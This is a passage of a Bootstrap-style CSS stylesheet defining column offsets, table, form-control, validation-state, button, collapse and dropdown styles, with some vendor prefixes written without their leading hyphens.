	.col-lg-offset-7
	{
		margin-left: 58.33333333%;
	}
	.col-lg-offset-6
	{
		margin-left: 50%;
	}
	.col-lg-offset-5
	{
		margin-left: 41.66666667%;
	}
	.col-lg-offset-4
	{
		margin-left: 33.33333333%;
	}
	.col-lg-offset-3
	{
		margin-left: 25%;
	}
	.col-lg-offset-2
	{
		margin-left: 16.66666667%;
	}
	.col-lg-offset-1
	{
		margin-left: 8.33333333%;
	}
	.col-lg-offset-0
	{
		margin-left: 0;
	}
}
table
{
	background-color: transparent;
}
caption
{
	color: #777;
	padding-bottom: 8px;
	padding-top: 8px;
	text-align: left;
}
th
{
	text-align: left;
}
.table
{
	margin-bottom: 20px;
	max-width: 100%;
	width: 100%;
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th
{
	border-top: 1px solid #ddd;
	line-height: 1.42857143;
	padding: 8px;
	vertical-align: top;
}
.table>thead>tr>th
{
	border-bottom: 2px solid #ddd;
	vertical-align: bottom;
}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th
{
	border-top: 0;
}
.table>tbody+tbody
{
	border-top: 2px solid #ddd;
}
.table .table
{
	background-color: #fff;
}
.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th
{
	padding: 5px;
}
.table-bordered
{
	border: 1px solid #ddd;
}
.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th
{
	border: 1px solid #ddd;
}
.table-bordered>thead>tr>td,.table-bordered>thead>tr>th
{
	border-bottom-width: 2px;
}
.table-striped>tbody>tr:nth-of-type(odd)
{
	background-color: #f9f9f9;
}
.table-hover>tbody>tr:hover
{
	background-color: #f5f5f5;
}
table col[class*=col-]
{
	display: table-column;
	float: none;
	position: static;
}
table td[class*=col-],table th[class*=col-]
{
	display: table-cell;
	float: none;
	position: static;
}
.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active
{
	background-color: #f5f5f5;
}
.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover
{
	background-color: #e8e8e8;
}
.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success
{
	background-color: #dff0d8;
}
.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover
{
	background-color: #d0e9c6;
}
.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info
{
	background-color: #d9edf7;
}
.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover
{
	background-color: #c4e3f3;
}
.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning
{
	background-color: #fcf8e3;
}
.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover
{
	background-color: #faf2cc;
}
.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger
{
	background-color: #f2dede;
}
.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover
{
	background-color: #ebcccc;
}
.table-responsive
{
	min-height: .01%;
	overflow-x: auto;
}
@media screen and (max-width:767px)
{
	.table-responsive
	{
		border: 1px solid #ddd;
		margin-bottom: 15px;
		ms-overflow-style: -ms-autohiding-scrollbar;
		overflow-y: hidden;
		width: 100%;
	}
	.table-responsive>.table
	{
		margin-bottom: 0;
	}
	.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th
	{
		white-space: nowrap;
	}
	.table-responsive>.table-bordered
	{
		border: 0;
	}
	.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child
	{
		border-left: 0;
	}
	.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child
	{
		border-right: 0;
	}
	.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th
	{
		border-bottom: 0;
	}
}
fieldset
{
	border: 0;
	margin: 0;
	min-width: 0;
	padding: 0;
}
legend
{
	border: 0;
	border-bottom: 1px solid #e5e5e5;
	color: #333;
	display: block;
	font-size: 21px;
	line-height: inherit;
	margin-bottom: 20px;
	padding: 0;
	width: 100%;
}
label
{
	display: inline-block;
	font-weight: 700;
	margin-bottom: 5px;
	max-width: 100%;
}
input[type=search]
{
	box-sizing: border-box;
	moz-box-sizing: border-box;
	webkit-box-sizing: border-box;
}
input[type=checkbox],input[type=radio]
{
	line-height: normal;
	margin: 4px 0 0;
	margin-top: 1px\9;
}
input[type=file]
{
	display: block;
}
input[type=range]
{
	display: block;
	width: 100%;
}
select[multiple],select[size]
{
	height: auto;
}
input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus
{
	outline: 5px auto -webkit-focus-ring-color;
	outline: thin dotted;
	outline-offset: -2px;
}
output
{
	color: #555;
	display: block;
	font-size: 14px;
	line-height: 1.42857143;
	padding-top: 7px;
}
.form-control
{
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    color: #555;
    display: block;
    font-size: 14px;
    height: 35px;
    line-height: 1.42857143;
    o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    padding: 6px 15px;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
}
.form-control:focus
{
	border-color: #66afe9;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
	outline: 0;
	webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
}
.form-control::-moz-placeholder
{
	color: #999;
	opacity: 1;
}
.form-control:-ms-input-placeholder
{
	color: #999;
}
.form-control::-webkit-input-placeholder
{
	color: #999;
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control
{
	background-color: #eee;
	opacity: 1;
}
.form-control[disabled],fieldset[disabled] .form-control
{
	cursor: not-allowed;
}
textarea.form-control
{
	height: auto;
}
input[type=search]
{
	webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio:0)
{
	input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control
	{
		line-height: 34px;
	}
	.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm
	{
		line-height: 30px;
	}
	.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg
	{
		line-height: 46px;
	}
}
.form-group
{

}
.checkbox,.radio
{
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
	position: relative;
}
.checkbox label,.radio label
{
	cursor: pointer;
	font-weight: 400;
	margin-bottom: 0;
	min-height: 20px;
	padding-left: 20px;
}
.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]
{
	margin-left: -20px;
	margin-top: 4px\9;
	position: absolute;
}
.checkbox+.checkbox,.radio+.radio
{
	margin-top: -5px;
}
.checkbox-inline,.radio-inline
{
	cursor: pointer;
	display: inline-block;
	font-weight: 400;
	margin-bottom: 0;
	padding-left: 20px;
	position: relative;
	vertical-align: middle;
}
.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline
{
	margin-left: 10px;
	margin-top: 0;
}
fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]
{
	cursor: not-allowed;
}
.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline
{
	cursor: not-allowed;
}
.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label
{
	cursor: not-allowed;
}
.form-control-static
{
	margin-bottom: 0;
	min-height: 34px;
	padding-bottom: 7px;
	padding-top: 7px;
}
.form-control-static.input-lg,.form-control-static.input-sm
{
	padding-left: 0;
	padding-right: 0;
}
.input-sm
{
	border-radius: 3px;
	font-size: 12px;
	height: 30px;
	line-height: 1.5;
	padding: 5px 10px;
}
select.input-sm
{
	height: 30px;
	line-height: 30px;
}
select[multiple].input-sm,textarea.input-sm
{
	height: auto;
}
.form-group-sm .form-control
{
	border-radius: 3px;
	font-size: 12px;
	height: 30px;
	line-height: 1.5;
	padding: 5px 10px;
}
.form-group-sm select.form-control
{
	height: 30px;
	line-height: 30px;
}
.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control
{
	height: auto;
}
.form-group-sm .form-control-static
{
	font-size: 12px;
	height: 30px;
	line-height: 1.5;
	min-height: 32px;
	padding: 6px 10px;
}
.input-lg
{
	font-size: 18px;
	height: 46px;
	line-height: 1.3333333;
	padding: 10px 16px;
}
select.input-lg
{
	height: 46px;
	line-height: 46px;
}
select[multiple].input-lg,textarea.input-lg
{
	height: auto;
}
.form-group-lg .form-control
{
	border-radius: 6px;
	font-size: 18px;
	height: 46px;
	line-height: 1.3333333;
	padding: 10px 16px;
}
.form-group-lg select.form-control
{
	height: 46px;
	line-height: 46px;
}
.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control
{
	height: auto;
}
.form-group-lg .form-control-static
{
	font-size: 18px;
	height: 46px;
	line-height: 1.3333333;
	min-height: 38px;
	padding: 11px 16px;
}
.has-feedback
{
	position: relative;
}
.has-feedback .form-control
{
	padding-right: 42.5px;
}
.form-control-feedback
{
	display: block;
	height: 34px;
	line-height: 34px;
	pointer-events: none;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	width: 34px;
	z-index: 2;
}
.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback
{
	height: 46px;
	line-height: 46px;
	width: 46px;
}
.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback
{
	height: 30px;
	line-height: 30px;
	width: 30px;
}
.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label
{
	color: #3c763d;
}
.has-success .form-control
{
	border-color: #3c763d;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-success .form-control:focus
{
	border-color: #2b542c;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
	webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
}
.has-success .input-group-addon
{
	background-color: #dff0d8;
	border-color: #3c763d;
	color: #3c763d;
}
.has-success .form-control-feedback
{
	color: #3c763d;
}
.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label
{
	color: #8a6d3b;
}
.has-warning .form-control
{
	border-color: #8a6d3b;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-warning .form-control:focus
{
	border-color: #66512c;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
	webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
}
.has-warning .input-group-addon
{
	background-color: #fcf8e3;
	border-color: #8a6d3b;
	color: #8a6d3b;
}
.has-warning .form-control-feedback
{
	color: #8a6d3b;
}
.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label
{
	color: #a94442;
}
.has-error .form-control
{
	border-color: #a94442;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-error .form-control:focus
{
	border-color: #843534;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
	webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
}
.has-error .input-group-addon
{
	background-color: #f2dede;
	border-color: #a94442;
	color: #a94442;
}
.has-error .form-control-feedback
{
	color: #a94442;
}
.has-feedback label~.form-control-feedback
{
	top: 25px;
}
.has-feedback label.sr-only~.form-control-feedback
{
	top: 0;
}
.help-block
{
	color: #737373;
	display: block;
	margin-bottom: 10px;
	margin-top: 5px;
}
@media (min-width:768px)
{
	.form-inline .form-group
	{
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .form-control
	{
		display: inline-block;
		vertical-align: middle;
		width: auto;
	}
	.form-inline .form-control-static
	{
		display: inline-block;
	}
	.form-inline .input-group
	{
		display: inline-table;
		vertical-align: middle;
	}
	.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn
	{
		width: auto;
	}
	.form-inline .input-group>.form-control
	{
		width: 100%;
	}
	.form-inline .control-label
	{
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .checkbox,.form-inline .radio
	{
		display: inline-block;
		margin-bottom: 0;
		margin-top: 0;
		vertical-align: middle;
	}
	.form-inline .checkbox label,.form-inline .radio label
	{
		padding-left: 0;
	}
	.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]
	{
		margin-left: 0;
		position: relative;
	}
	.form-inline .has-feedback .form-control-feedback
	{
		top: 0;
	}
}
.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline
{
	margin-bottom: 0;
	margin-top: 0;
	padding-top: 7px;
}
.form-horizontal .checkbox,.form-horizontal .radio
{
	min-height: 27px;
}
.form-horizontal .form-group
{
	margin-left: -15px;
	margin-right: -15px;
}
@media (min-width:768px)
{
	.form-horizontal .control-label
	{
		margin-bottom: 0;
		padding-top: 7px;
		text-align: right;
	}
}
.form-horizontal .has-feedback .form-control-feedback
{
	right: 15px;
}
@media (min-width:768px)
{
	.form-horizontal .form-group-lg .control-label
	{
		font-size: 18px;
		padding-top: 14.33px;
	}
}
@media (min-width:768px)
{
	.form-horizontal .form-group-sm .control-label
	{
		font-size: 12px;
		padding-top: 6px;
	}
}
.btn
{
	background-image: none;
	border: 1px solid transparent;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	margin-bottom: 0;
	moz-user-select: none;
	ms-touch-action: manipulation;
	ms-user-select: none;
	text-align: center;
	touch-action: manipulation;
	user-select: none;
	vertical-align: middle;
	webkit-user-select: none;
	white-space: nowrap;
}
.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus
{
	outline: 5px auto -webkit-focus-ring-color;
	outline: thin dotted;
	outline-offset: -2px;
}
.btn.focus,.btn:focus,.btn:hover
{
	color: #333;
	text-decoration: none;
}
.btn.active,.btn:active
{
	background-image: none;
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	outline: 0;
	webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn
{
	box-shadow: none;
	cursor: not-allowed;
	webkit-box-shadow: none;
}
a.btn.disabled,fieldset[disabled] a.btn
{
	pointer-events: none;
}
.btn-default
{
	background-color: #fff;

	color: #333;
}
.btn-default.focus,.btn-default:focus
{
	background-color: #e6e6e6;
	color: #333;
}
.btn-default:hover
{
	background-color: #e6e6e6;
	border-color: #adadad;
	color: #333;
}
.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default
{
	background-color: #e6e6e6;
	border-color: #adadad;
	color: #333;
}
.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover
{
	background-color: #d4d4d4;
	border-color: #8c8c8c;
	color: #333;
}
.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default
{
	background-image: none;
}
.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover
{
	background-color: #fff;
	border-color: #ccc;
}
.btn-default .badge
{
	background-color: #333;
	color: #fff;
}
.btn-primary
{
	background-color: #1b1b1b;
	color: #fff;
}
.btn-primary.focus,.btn-primary:focus
{
	color: #000;
}
.btn-primary:hover
{
	background-color: #286090;
	border-color: #204d74;
	color: #fff;
}
.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary
{
	background-color: #286090;
	border-color: #204d74;
	color: #fff;
}
.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover
{
	background-color: #204d74;
	border-color: #122b40;
	color: #fff;
}
.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary
{
	background-image: none;
}
.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover
{
	background-color: #337ab7;
	border-color: #2e6da4;
}
.btn-primary .badge
{
	background-color: #fff;
	color: #337ab7;
}
.btn-success
{
	background-color: #5cb85c;
	border-color: #4cae4c;
	color: #fff;
}
.btn-success.focus,.btn-success:focus
{
	background-color: #449d44;
	border-color: #255625;
	color: #fff;
}
.btn-success:hover
{
	background-color: #449d44;
	border-color: #398439;
	color: #fff;
}
.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success
{
	background-color: #449d44;
	border-color: #398439;
	color: #fff;
}
.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover
{
	background-color: #398439;
	border-color: #255625;
	color: #fff;
}
.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success
{
	background-image: none;
}
.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover
{
	background-color: #5cb85c;
	border-color: #4cae4c;
}
.btn-success .badge
{
	background-color: #fff;
	color: #5cb85c;
}
.btn-info
{
	background-color: #5bc0de;
	border-color: #46b8da;
	color: #fff;
}
.btn-info.focus,.btn-info:focus
{
	background-color: #31b0d5;
	border-color: #1b6d85;
	color: #fff;
}
.btn-info:hover
{
	background-color: #31b0d5;
	border-color: #269abc;
	color: #fff;
}
.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info
{
	background-color: #31b0d5;
	border-color: #269abc;
	color: #fff;
}
.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover
{
	background-color: #269abc;
	border-color: #1b6d85;
	color: #fff;
}
.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info
{
	background-image: none;
}
.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover
{
	background-color: #5bc0de;
	border-color: #46b8da;
}
.btn-info .badge
{
	background-color: #fff;
	color: #5bc0de;
}
.btn-warning
{
	background-color: #f0ad4e;
	border-color: #eea236;
	color: #fff;
}
.btn-warning.focus,.btn-warning:focus
{
	background-color: #ec971f;
	border-color: #985f0d;
	color: #fff;
}
.btn-warning:hover
{
	background-color: #ec971f;
	border-color: #d58512;
	color: #fff;
}
.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning
{
	background-color: #ec971f;
	border-color: #d58512;
	color: #fff;
}
.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover
{
	background-color: #d58512;
	border-color: #985f0d;
	color: #fff;
}
.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning
{
	background-image: none;
}
.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover
{
	background-color: #f0ad4e;
	border-color: #eea236;
}
.btn-warning .badge
{
	background-color: #fff;
	color: #f0ad4e;
}
.btn-danger
{
	background-color: #d9534f;
	border-color: #d43f3a;
	color: #fff;
}
.btn-danger.focus,.btn-danger:focus
{
	background-color: #c9302c;
	border-color: #761c19;
	color: #fff;
}
.btn-danger:hover
{
	background-color: #c9302c;
	border-color: #ac2925;
	color: #fff;
}
.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger
{
	background-color: #c9302c;
	border-color: #ac2925;
	color: #fff;
}
.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover
{
	background-color: #ac2925;
	border-color: #761c19;
	color: #fff;
}
.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger
{
	background-image: none;
}
.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover
{
	background-color: #d9534f;
	border-color: #d43f3a;
}
.btn-danger .badge
{
	background-color: #fff;
	color: #d9534f;
}
.btn-link
{
	border-radius: 0;
	color: #337ab7;
	font-weight: 400;
}
.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link
{
	background-color: transparent;
	box-shadow: none;
	webkit-box-shadow: none;
}
.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover
{
	border-color: transparent;
}
.btn-link:focus,.btn-link:hover
{
	background-color: transparent;
	color: #23527c;
	text-decoration: underline;
}
.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover
{
	color: #777;
	text-decoration: none;
}
.btn-group-lg>.btn,.btn-lg
{
	font-size: 18px;
	line-height: 1.3333333;
}
.btn-group-sm>.btn,.btn-sm
{
	border-radius: 3px;
	font-size: 12px;
	line-height: 1.5;
	padding: 5px 10px;
}
.btn-group-xs>.btn,.btn-xs
{
	border-radius: 3px;
	font-size: 12px;
	line-height: 1.5;
	padding: 1px 5px;
}
.btn-block
{
	display: block;
}
.btn-block+.btn-block
{
	margin-top: 5px;
}
input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block
{
	width: 100%;
}
.fade
{
	opacity: 0;
	o-transition: opacity .15s linear;
	transition: opacity .15s linear;
	webkit-transition: opacity .15s linear;
}
.fade.in
{
	opacity: 1;
}
.collapse
{
	display: none;
}
.collapse.in
{
	display: block;
}
tr.collapse.in
{
	display: table-row;
}
tbody.collapse.in
{
	display: table-row-group;
}
.collapsing
{
	height: 0;
	o-transition-duration: .35s;
	o-transition-property: height,visibility;
	o-transition-timing-function: ease;
	overflow: hidden;
	position: relative;
	transition-duration: .35s;
	transition-property: height,visibility;
	transition-timing-function: ease;
	webkit-transition-duration: .35s;
	webkit-transition-property: height,visibility;
	webkit-transition-timing-function: ease;
}
.caret
{
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px dashed;
	border-top: 4px solid\9;
	display: inline-block;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	width: 0;
}
.dropdown,.dropup
{
	position: relative;
}
.dropdown-toggle:focus
{
	outline: 0;
}
